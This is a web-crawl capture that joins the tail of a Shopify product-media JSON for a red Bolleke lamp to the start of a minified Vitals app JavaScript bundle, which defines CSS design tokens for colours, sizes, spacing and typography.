Lamparas","id":7687053967402,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0011_red.jpg?v=1765477523"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0011_red.jpg?v=1765477523","width":800},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053803562,"position":7,"preview_image":{"aspect_ratio":1.5,"height":800,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517"},"aspect_ratio":1.5,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517","width":1200},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053869098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549","width":800},{"alt":null,"id":7687045873706,"position":9,"preview_image":{"aspect_ratio":1.333,"height":360,"width":480,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/hqdefault_45d505fa-d103-4ace-9268-087cb8fa3670.jpg?v=1603288333"},"aspect_ratio":1.778,"external_id":"tKNJu2pP1W8","host":"youtube","media_type":"external_video"}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/bundle-d3c97c0e07fa4e109ce7067c1cbf6d24.js
body_size: 109656
content:
var vitals_country_code='US';window.vtlsBuildId='56629';var vitalsLibrary;(()=>{var t={39890:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var i=n(58578);var r=n.n(i)()(!1);r.push([t.id,":root {\n\t/* Neutral Shades Primitives */\n\t--vtl-neutral-120: #1b1b1b;\n\t--vtl-neutral-110: #1e1e1e;\n\t--vtl-neutral-100: #222;\n\t--vtl-neutral-90: #363636;\n\t--vtl-neutral-80: #4a4a4a;\n\t--vtl-neutral-75: #444;\n\t--vtl-neutral-70: #5e5e5e;\n\t--vtl-neutral-60: #727272;\n\t--vtl-neutral-50: #868686;\n\t--vtl-neutral-40: #9a9a9a;\n\t--vtl-neutral-30: #aeaeae;\n\t--vtl-neutral-20: #c2c2c2;\n\t--vtl-neutral-10: #d6d6d6;\n\t--vtl-neutral-05: #eaeaea;\n\t--vtl-neutral-04: #eee;\n\t--vtl-neutral-03: #f8f8f8;\n\t--vtl-neutral-02: #fdfdfd;\n\t--vtl-neutral-01: #fff;\n\n\t/* Alpha Black Shades Primitives */\n\t--vtl-alpha-black-100: rgba(34, 34, 34, 1);\n\t--vtl-alpha-black-90: rgba(34, 34, 34, 0.9);\n\t--vtl-alpha-black-80: rgba(34, 34, 34, 0.8);\n\t--vtl-alpha-black-70: rgba(34, 34, 34, 0.7);\n\t--vtl-alpha-black-60: rgba(34, 34, 34, 0.6);\n\t--vtl-alpha-black-50: rgba(34, 34, 34, 0.5);\n\t--vtl-alpha-black-40: rgba(34, 34, 34, 0.4);\n\t--vtl-alpha-black-30: rgba(34, 34, 34, 0.3);\n\t--vtl-alpha-black-20: rgba(34, 34, 34, 0.2);\n\t--vtl-alpha-black-15: rgba(34, 34, 34, 0.15);\n\t--vtl-alpha-black-10: rgba(34, 34, 34, 0.1);\n\t--vtl-alpha-black-05: rgba(34, 34, 34, 0.05);\n\t--vtl-alpha-black-04: rgba(34, 34, 34, 0.04);\n\t--vtl-alpha-black-03: rgba(34, 34, 34, 0.03);\n\t--vtl-alpha-black-02: rgba(34, 34, 34, 0.02);\n\t--vtl-alpha-black-00: rgba(34, 34, 34, 0);\n\n\t/* Alpha White Shades Primitives */\n\t--vtl-alpha-white-100: rgba(255, 255, 255, 1);\n\t--vtl-alpha-white-90: rgba(255, 255, 255, 0.9);\n\t--vtl-alpha-white-80: rgba(255, 255, 255, 0.8);\n\t--vtl-alpha-white-70: rgba(255, 255, 255, 0.7);\n\t--vtl-alpha-white-60: rgba(255, 255, 255, 0.6);\n\t--vtl-alpha-white-50: rgba(255, 255, 255, 0.5);\n\t--vtl-alpha-white-40: rgba(255, 255, 255, 0.4);\n\t--vtl-alpha-white-30: rgba(255, 255, 255, 0.3);\n\t--vtl-alpha-white-20: rgba(255, 255, 255, 0.2);\n\t--vtl-alpha-white-15: rgba(255, 255, 255, 0.15);\n\t--vtl-alpha-white-10: rgba(255, 255, 255, 0.1);\n\t--vtl-alpha-white-05: rgba(255, 255, 255, 0.05);\n\t--vtl-alpha-white-04: rgba(255, 255, 255, 0.04);\n\t--vtl-alpha-white-03: rgba(255, 255, 255, 0.03);\n\t--vtl-alpha-white-02: rgba(255, 255, 255, 0.02);\n\t--vtl-alpha-white-00: rgba(255, 255, 255, 0);\n\n\t/* Red Shades Primitives */\n\t--vtl-red-180: #2e0600;\n\t--vtl-red-170: #450800;\n\t--vtl-red-150: #730e00;\n\t--vtl-red-130: #a01400;\n\t--vtl-red-120: #b71600;\n\t--vtl-red-110: #ce1900;\n\t--vtl-red-100: #e51c00;\n\t--vtl-red-90: #e8331a;\n\t--vtl-red-80: #ea4933;\n\t--vtl-red-70: #ed604d;\n\t--vtl-red-60: #ef7766;\n\t--vtl-red-50: #f28d80;\n\t--vtl-red-40: #f5a499;\n\t--vtl-red-30: #f7bbb2;\n\t--vtl-red-20: #fad2cc;\n\t--vtl-red-10: #fce8e5;\n\t--vtl-red-05: #fef4f2;\n\t--vtl-red-02: #fefafa;\n\n\t/* Blue Shades Primitives */\n\t--vtl-blue-180: #00172f;\n\t--vtl-blue-170: #002246;\n\t--vtl-blue-150: #003975;\n\t--vtl-blue-130: #004fa3;\n\t--vtl-blue-120: #005aba;\n\t--vtl-blue-110: #0066d2;\n\t--vtl-blue-100: #0071e9;\n\t--vtl-blue-90: #1a7feb;\n\t--vtl-blue-80: #338ded;\n\t--vtl-blue-70: #4d9cf0;\n\t--vtl-blue-60: #66aaf2;\n\t--vtl-blue-50: #80b8f4;\n\t--vtl-blue-40: #99c6f6;\n\t--vtl-blue-30: #b2d4f8;\n\t--vtl-blue-20: #cce3fb;\n\t--vtl-blue-10: #e5f1fd;\n\t--vtl-blue-05: #f2f8fe;\n\t--vtl-blue-02: #fafcff;\n\n\t/* Yellow Shades Primitives */\n\t--vtl-yellow-180: #332901;\n\t--vtl-yellow-170: #4d3e02;\n\t--vtl-yellow-150: #806704;\n\t--vtl-yellow-130: #b29005;\n\t--vtl-yellow-120: #cca506;\n\t--vtl-yellow-110: #e5b906;\n\t--vtl-yellow-100: #ffce07;\n\t--vtl-yellow-90: #ffd320;\n\t--vtl-yellow-80: #ffd839;\n\t--vtl-yellow-70: #ffdd51;\n\t--vtl-yellow-60: #ffe26a;\n\t--vtl-yellow-50: #ffe783;\n\t--vtl-yellow-40: #ffeb9c;\n\t--vtl-yellow-30: #fff0b5;\n\t--vtl-yellow-20: #fff5cd;\n\t--vtl-yellow-10: #fffae6;\n\t--vtl-yellow-05: #fffdf3;\n\t--vtl-yellow-02: #fffefa;\n\n\t/* Green Shades Primitives */\n\t--vtl-green-180: #073108;\n\t--vtl-green-170: #0a490c;\n\t--vtl-green-150: #117a14;\n\t--vtl-green-130: #18ab1c;\n\t--vtl-green-120: #1bc320;\n\t--vtl-green-110: #1fdc24;\n\t--vtl-green-100: #22f428;\n\t--vtl-green-90: #38f53e;\n\t--vtl-green-80: #4ef653;\n\t--vtl-green-70: #64f769;\n\t--vtl-green-60: #7af87e;\n\t--vtl-green-50: #90f993;\n\t--vtl-green-40: #a7fba9;\n\t--vtl-green-30: #bdfcbe;\n\t--vtl-green-20: #d3fdd4;\n\t--vtl-green-10: #e9fee9;\n\t--vtl-green-05: #f4fef4;\n\t--vtl-green-02: #fbfffb;\n\n\t/* Orange Shades Primitives */\n\t--vtl-orange-180: #331f00;\n\t--vtl-orange-170: #4d2e00;\n\t--vtl-orange-150: #804d00;\n\t--vtl-orange-130: #b26b00;\n\t--vtl-orange-120: #cc7a00;\n\t--vtl-orange-110: #e58a00;\n\t--vtl-orange-100: #f90;\n\t--vtl-orange-90: #ffa31a;\n\t--vtl-orange-80: #ffad33;\n\t--vtl-orange-70: #ffb84d;\n\t--vtl-orange-60: #ffc266;\n\t--vtl-orange-50: #ffcc80;\n\t--vtl-orange-40: #ffd699;\n\t--vtl-orange-30: #ffe0b2;\n\t--vtl-orange-20: #ffebcc;\n\t--vtl-orange-10: #fff5e5;\n\t--vtl-orange-05: #fffaf2;\n\t--vtl-orange-02: #fffdfa;\n}\n",""]);const o=r},98205:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var i=n(58578);var r=n.n(i)()(!1);r.push([t.id,":root {\n\t/* Size Primitives */\n\t--vtl-size-0: 0px;\n\t--vtl-size-1: 1px;\n\t--vtl-size-2: 2px;\n\t--vtl-size-4: 4px;\n\t--vtl-size-6: 6px;\n\t--vtl-size-8: 8px;\n\t--vtl-size-12: 12px;\n\t--vtl-size-14: 14px;\n\t--vtl-size-16: 16px;\n\t--vtl-size-18: 18px;\n\t--vtl-size-20: 20px;\n\t--vtl-size-24: 24px;\n\t--vtl-size-32: 32px;\n\t--vtl-size-40: 40px;\n\t--vtl-size-48: 48px;\n\t--vtl-size-52: 52px;\n\t--vtl-size-64: 64px;\n\t--vtl-size-80: 80px;\n\t--vtl-size-96: 96px;\n\t--vtl-size-112: 112px;\n\t--vtl-size-128: 128px;\n\t--vtl-size-464: 464px;\n\t--vtl-size-full: 9999px;\n}\n",""]);const o=r},38387:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var i=n(58578);var r=n.n(i)()(!1);r.push([t.id,":root {\n\t/* Border Radius Semantic Tokens */\n\t--vtl-border-radius-2: var(--vtl-size-2);\n\t--vtl-border-radius-4: var(--vtl-size-4);\n\t--vtl-border-radius-8: var(--vtl-size-8);\n\t--vtl-border-radius-12: var(--vtl-size-12);\n\t--vtl-border-radius-16: var(--vtl-size-16);\n\t--vtl-border-radius-20: var(--vtl-size-20);\n\t--vtl-border-radius-24: var(--vtl-size-24);\n\t--vtl-border-radius-full: var(--vtl-size-full);\n\n\t/* Border  Width Semantic Tokens */\n\t--vtl-border-width-0: var(--vtl-size-0);\n\t--vtl-border-width-1: var(--vtl-size-1);\n\t--vtl-border-width-2: var(--vtl-size-2);\n\t--vtl-border-width-4: var(--vtl-size-4);\n}\n",""]);const o=r},69265:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var i=n(58578);var r=n.n(i);var o=n(39890);var s=r()(!1);s.i(o.A);s.push([t.id,":root {\n\t/* Semantic Color Tokens - Light Theme */\n\n\t/* Fill */\n\t--vtl-color-bg-fill-default-on-light: var(--vtl-neutral-100);\n\t--vtl-color-bg-fill-tertiary-on-light: var(--vtl-neutral-05);\n\t--vtl-color-bg-fill-preview-tertiary-on-light: var(--vtl-neutral-04);\n\t--vtl-color-bg-fill-inverse-on-light: var(--vtl-neutral-01);\n\t--vtl-color-bg-fill-hover-on-light: var(--vtl-alpha-black-80);\n\t--vtl-color-bg-fill-disable-on-light: var(--vtl-neutral-10);\n\t--vtl-color-bg-fill-critical-on-light: var(--vtl-red-120);\n\t--vtl-color-bg-fill-promo-on-light: var(--vtl-red-100);\n\n\t/* Surface */\n\t--vtl-color-bg-surface-preview-product-container-on-light: var(--vtl-alpha-black-03);\n\t--vtl-color-bg-surface-default-on-light: var(--vtl-neutral-01);\n\t--vtl-color-bg-surface-secondary-on-light: var(--vtl-neutral-05);\n\t--vtl-color-bg-surface-tertiary-on-light: var(--vtl-neutral-03);\n\t--vtl-color-bg-surface-critical-on-light: var(--vtl-red-02);\n\t--vtl-color-bg-surface-modal-on-light: var(--vtl-neutral-01);\n\t--vtl-color-bg-surface-inverse-on-light: var(--vtl-neutral-100);\n\t--vtl-color-bg-surface-hover-on-light: var(--vtl-alpha-black-03);\n\t--vtl-color-bg-surface-selected-on-light: var(--vtl-alpha-black-05);\n\n\t/* Text */\n\t--vtl-color-text-default-on-light: var(--vtl-neutral-100);\n\t--vtl-color-text-hover-on-light: var(--vtl-alpha-black-70);\n\t--vtl-color-text-disable-on-light: var(--vtl-neutral-70);\n\t--vtl-color-text-primary-on-light: var(--vtl-neutral-80);\n\t--vtl-color-text-secondary-on-light: var(--vtl-neutral-60);\n\t--vtl-color-text-tertiary-on-light: var(--vtl-neutral-30);\n\t--vtl-color-text-on-bg-fill-on-light: var(--vtl-neutral-01);\n\t--vtl-color-text-critical-on-light: var(--vtl-red-110);\n\t--vtl-color-text-link-on-light: var(--vtl-blue-110);\n\t--vtl-color-text-preview-default-on-light: var(--vtl-alpha-black-60);\n\t--vtl-color-text-preview-heading-on-light: var(--vtl-alpha-black-100);\n\t--vtl-color-text-preview-body-on-light: var(--vtl-alpha-black-80);\n\t--vtl-color-text-preview-surface-on-light: var(--vtl-alpha-white-100);\n\t--vtl-color-text-promo-on-light: var(--vtl-red-110);\n\n\t/* Border */\n\t--vtl-color-border-default-on-light: var(--vtl-neutral-100);\n\t--vtl-color-border-primary-on-light: var(--vtl-neutral-70);\n\t--vtl-color-border-secondary-on-light: var(--vtl-neutral-30);\n\t--vtl-color-border-tertiary-on-light: var(--vtl-neutral-05);\n\t--vtl-color-border-alpha-tertiary-on-light: var(--vtl-alpha-black-05);\n\t--vtl-color-border-hover-on-light: var(--vtl-neutral-90);\n\t--vtl-color-border-disable-on-light: var(--vtl-neutral-10);\n\t--vtl-color-border-critical-on-light: var(--vtl-red-110);\n\t--vtl-color-border-preview-border-on-light: var(--vtl-alpha-black-60);\n\t--vtl-color-border-focus-on-light: var(--vtl-blue-100);\n\t--vtl-color-box-shadow-s-on-light: var(--vtl-alpha-black-05);\n\t--vtl-color-box-shadow-m-on-light: var(--vtl-alpha-black-10);\n\t--vtl-color-box-shadow-l-on-light: var(--vtl-alpha-black-15);\n\t--vtl-color-box-shadow-xl-on-light: var(--vtl-alpha-black-20);\n\n\t/* Icon */\n\t--vtl-color-icon-default-on-light: var(--vtl-neutral-100);\n\t--vtl-color-icon-tertiary-on-light: var(--vtl-neutral-20);\n\t--vtl-color-icon-disable-on-light: var(--vtl-neutral-60);\n\t--vtl-color-icon-stars-on-light: var(--vtl-yellow-100);\n\t--vtl-color-icon-success-on-light: var(--vtl-green-130);\n\t--vtl-color-icon-inverse-on-light: var(--vtl-neutral-01);\n\t--vtl-color-icon-button-surface-hover-on-light: var(--vtl-alpha-black-10);\n\n\t/* Semantic Color Tokens - Dark Theme ------------------------------------------------------------------------ */\n\n\t/* Fill */\n\t--vtl-color-bg-fill-default-on-dark: var(--vtl-neutral-10);\n\t--vtl-color-bg-fill-tertiary-on-dark: var(--vtl-neutral-70);\n\t--vtl-color-bg-fill-inverse-on-dark: var(--vtl-neutral-100);\n\t--vtl-color-bg-fill-hover-on-dark: var(--vtl-alpha-white-80);\n\t--vtl-color-bg-fill-disable-on-dark: var(--vtl-neutral-90);\n\t--vtl-color-bg-fill-critical-on-dark: var(--vtl-red-90);\n\t--vtl-color-bg-fill-preview-tertiary-on-dark: var(--vtl-neutral-75);\n\t--vtl-color-bg-fill-promo-on-dark: var(--vtl-red-90);\n\n\t/* Surface */\n\t--vtl-color-bg-surface-preview-product-container-on-dark: var(--vtl-alpha-white-03);\n\t--vtl-color-bg-surface-default-on-dark: var(--vtl-neutral-100);\n\t--vtl-color-bg-surface-secondary-on-dark: var(--vtl-neutral-01);\n\t--vtl-color-bg-surface-tertiary-on-dark: var(--vtl-neutral-80);\n\t--vtl-color-bg-surface-critical-on-dark: var(--vtl-red-60);\n\t--vtl-color-bg-surface-modal-on-dark: var(--vtl-neutral-01);\n\t--vtl-color-bg-surface-inverse-on-dark: var(--vtl-neutral-01);\n\t--vtl-color-bg-surface-hover-on-dark: var(--vtl-alpha-white-03);\n\t--vtl-color-bg-surface-selected-on-dark: var(--vtl-alpha-white-05);\n\n\t/* Text */\n\t--vtl-color-text-default-on-dark: var(--vtl-neutral-01);\n\t--vtl-color-text-hover-on-dark: var(--vtl-alpha-white-70);\n\t--vtl-color-text-disable-on-dark: var(--vtl-neutral-40);\n\t--vtl-color-text-primary-on-dark: var(--vtl-neutral-20);\n\t--vtl-color-text-secondary-on-dark: var(--vtl-neutral-40);\n\t--vtl-color-text-tertiary-on-dark: var(--vtl-neutral-60);\n\t--vtl-color-text-on-bg-fill-on-dark: var(--vtl-neutral-100);\n\t--vtl-color-text-critical-on-dark: var(--vtl-red-90);\n\t--vtl-color-text-link-on-dark: var(--vtl-blue-90);\n\t--vtl-color-text-preview-default-on-dark: var(--vtl-alpha-white-60);\n\t--vtl-color-text-preview-heading-on-dark: var(--vtl-alpha-white-100);\n\t--vtl-color-text-preview-body-on-dark: var(--vtl-alpha-white-80);\n\t--vtl-color-text-preview-surface-on-dark: var(--vtl-alpha-black-100);\n\t--vtl-color-text-promo-on-dark: var(--vtl-red-90);\n\n\t/* Border */\n\t--vtl-color-border-default-on-dark: var(--vtl-neutral-10);\n\t--vtl-color-border-primary-on-dark: var(--vtl-neutral-20);\n\t--vtl-color-border-secondary-on-dark: var(--vtl-neutral-50);\n\t--vtl-color-border-tertiary-on-dark: var(--vtl-neutral-70);\n\t--vtl-color-border-alpha-tertiary-on-dark: var(--vtl-alpha-white-05);\n\t--vtl-color-border-hover-on-dark: var(--vtl-alpha-black-10);\n\t--vtl-color-border-disable-on-dark: var(--vtl-alpha-white-20);\n\t--vtl-color-border-critical-on-dark: var(--vtl-red-90);\n\t--vtl-color-border-preview-border-on-dark: var(--vtl-alpha-white-60);\n\t--vtl-color-border-focus-on-dark: var(--vtl-blue-70);\n\t--vtl-color-box-shadow-s-on-dark: var(--vtl-alpha-white-05);\n\t--vtl-color-box-shadow-m-on-dark: var(--vtl-alpha-white-10);\n\t--vtl-color-box-shadow-l-on-dark: var(--vtl-alpha-white-15);\n\t--vtl-color-box-shadow-xl-on-dark: var(--vtl-alpha-white-20);\n\n\t/* Icon */\n\t--vtl-color-icon-default-on-dark: var(--vtl-neutral-01);\n\t--vtl-color-icon-tertiary-on-dark: var(--vtl-neutral-70);\n\t--vtl-color-icon-disable-on-dark: var(--vtl-alpha-white-50);\n\t--vtl-color-icon-stars-on-dark: var(--vtl-yellow-100);\n\t--vtl-color-icon-success-on-dark: var(--vtl-green-110);\n\t--vtl-color-icon-inverse-on-dark: var(--vtl-neutral-100);\n\t--vtl-color-icon-button-surface-hover-on-dark: var(--vtl-alpha-white-10);\n}\n",""]);const a=s},63543:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var i=n(58578);var r=n.n(i)()(!1);r.push([t.id,":root {\n\t/* px values */\n\t--vtl-space-0: var(--vtl-size-0);\n\t--vtl-space-1: var(--vtl-size-1);\n\t--vtl-space-2: var(--vtl-size-2);\n\t--vtl-space-4: var(--vtl-size-4);\n\t--vtl-space-6: var(--vtl-size-6);\n\t--vtl-space-8: var(--vtl-size-8);\n\t--vtl-space-12: var(--vtl-size-12);\n\t--vtl-space-16: var(--vtl-size-16);\n\t--vtl-space-20: var(--vtl-size-20);\n\t--vtl-space-24: var(--vtl-size-24);\n\t--vtl-space-32: var(--vtl-size-32);\n\t--vtl-space-40: var(--vtl-size-40);\n\t--vtl-space-48: var(--vtl-size-48);\n\t--vtl-space-64: var(--vtl-size-64);\n\t--vtl-space-80: var(--vtl-size-80);\n\t--vtl-space-96: var(--vtl-size-96);\n\t--vtl-space-112: var(--vtl-size-112);\n\t--vtl-space-128: var(--vtl-size-128);\n\t--vtl-space-464: var(--vtl-size-464);\n\t--vtl-space-full: var(--vtl-size-full);\n}\n",""]);const o=r},50854:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var i=n(58578);var r=n.n(i)()(!1);r.push([t.id,":root {\n\t/* Font Size Semantic Tokens */\n\t--vtl-font-size-12: var(--vtl-size-12);\n\t--vtl-font-size-14: var(--vtl-size-14);\n\t--vtl-font-size-16: var(--vtl-size-16);\n\t--vtl-font-size-18: var(--vtl-size-18);\n\t--vtl-font-size-20: var(--vtl-size-20);\n\t--vtl-font-size-24: var(--vtl-size-24);\n\t--vtl-font-size-32: var(--vtl-size-32);\n\t--vtl-font-size-40: var(--vtl-size-40);\n\t--vtl-font-size-48: var(--vtl-size-48);\n\t--vtl-font-size-52: var(--vtl-size-52);\n\t--vtl-font-size-64: var(--vtl-size-64);\n\n\t/* Font Weight Semantic Tokens */\n\t--vtl-font-weight-inherit: inherit;\n\t--vtl-font-weight-400: 400;\n\t--vtl-font-weight-600: 600;\n\t--vtl-font-weight-800: 800;\n\n\t/* Line Height Semantic Tokens */\n\t--vtl-line-height-140: 1.4;\n\t--vtl-line-height-150: 1.5;\n\n\t/* Text Decoration Semantic Tokens */\n\t--vtl-text-decoration-none: none;\n\t--vtl-text-decoration-underline: underline;\n\t--vtl-text-decoration-line-through: line-through;\n}\n\n/* Display Semantic Tokens */\n.vtl-text-display-l {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-64);\n\tfont-weight: var(--vtl-font-weight-inherit);\n\tline-height: var(--vtl-line-height-150);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-display-l-bold {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-64);\n\tfont-weight: var(--vtl-font-weight-800);\n\tline-height: var(--vtl-line-height-150);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-display-m {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-52);\n\tfont-weight: var(--vtl-font-weight-inherit);\n\tline-height: var(--vtl-line-height-150);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-display-m-bold {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-52);\n\tfont-weight: var(--vtl-font-weight-800);\n\tline-height: var(--vtl-line-height-150);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-display-s {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-48);\n\tfont-weight: var(--vtl-font-weight-inherit);\n\tline-height: var(--vtl-line-height-150);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-display-s-bold {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-48);\n\tfont-weight: var(--vtl-font-weight-800);\n\tline-height: var(--vtl-line-height-150);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n/* Heading Semantic Tokens */\n.vtl-text-heading-3xl {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-40);\n\tfont-weight: var(--vtl-font-weight-inherit);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-heading-3xl-bold {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-40);\n\tfont-weight: var(--vtl-font-weight-800);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-heading-2xl {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-32);\n\tfont-weight: var(--vtl-font-weight-inherit);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-heading-2xl-bold {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-32);\n\tfont-weight: var(--vtl-font-weight-800);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-heading-xl {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-24);\n\tfont-weight: var(--vtl-font-weight-inherit);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-heading-xl-bold {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-24);\n\tfont-weight: var(--vtl-font-weight-800);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-heading-l {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-20);\n\tfont-weight: var(--vtl-font-weight-inherit);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-heading-l-bold {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-20);\n\tfont-weight: var(--vtl-font-weight-800);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-heading-m {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-18);\n\tfont-weight: var(--vtl-font-weight-inherit);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-heading-m-bold {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-18);\n\tfont-weight: var(--vtl-font-weight-800);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-heading-s {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-14);\n\tfont-weight: var(--vtl-font-weight-inherit);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-heading-s-bold {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-14);\n\tfont-weight: var(--vtl-font-weight-800);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n/* Body Tokens */\n.vtl-text-body-l {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-18);\n\tfont-weight: var(--vtl-font-weight-400);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-body-l-underline {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-18);\n\tfont-weight: var(--vtl-font-weight-400);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-underline);\n}\n\n.vtl-text-body-l-strike {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-18);\n\tfont-weight: var(--vtl-font-weight-400);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-line-through);\n}\n\n.vtl-text-body-l-semibold {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-18);\n\tfont-weight: var(--vtl-font-weight-600);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-body-m {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-16);\n\tfont-weight: var(--vtl-font-weight-400);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-body-m-underline {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-16);\n\tfont-weight: var(--vtl-font-weight-400);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-underline);\n}\n\n.vtl-text-body-m-strike {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-16);\n\tfont-weight: var(--vtl-font-weight-400);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-line-through);\n}\n\n.vtl-text-body-m-semibold {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-16);\n\tfont-weight: var(--vtl-font-weight-600);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-body-s {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-14);\n\tfont-weight: var(--vtl-font-weight-400);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-body-s-underline {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-14);\n\tfont-weight: var(--vtl-font-weight-400);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-underline);\n}\n\n.vtl-text-body-s-strike {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-14);\n\tfont-weight: var(--vtl-font-weight-400);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-line-through);\n}\n\n.vtl-text-body-s-semibold {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-14);\n\tfont-weight: var(--vtl-font-weight-600);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-body-xs {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-12);\n\tfont-weight: var(--vtl-font-weight-400);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n\n.vtl-text-body-xs-semibold {\n\tfont-family: inherit;\n\tfont-size: var(--vtl-font-size-12);\n\tfont-weight: var(--vtl-font-weight-600);\n\tline-height: var(--vtl-line-height-140);\n\ttext-decoration: var(--vtl-text-decoration-none);\n}\n",""]);const o=r},78851:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var i=n(58578);var r=n.n(i);var o=n(98205);var s=n(63543);var a=n(50854);var c=n(69265);var 